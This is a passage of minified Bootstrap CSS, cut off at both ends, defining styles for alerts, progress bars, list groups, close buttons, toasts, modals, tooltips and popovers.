s-light-text)}.alert-dark{--bs-alert-color:var(--bs-dark-text);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-primary-text);--bs-list-group-active-border-color:var(--bs-primary-text)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-secondary-text);--bs-list-group-active-border-color:var(--bs-secondary-text)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-success-text);--bs-list-group-active-border-color:var(--bs-success-text)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-info-text);--bs-list-group-active-border-color:var(--bs-info-text)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-warning-text);--bs-list-group-active-border-color:var(--bs-warning-text)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-danger-text);--bs-list-group-active-border-color:var(--bs-danger-text)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-light-text);--bs-list-group-active-border-color:var(--bs-light-text)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-dark-text);--bs-list-group-active-border-color:var(--bs-dark-text)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;padding:var(--bs-tooltip-arrow-height);margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: ;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) 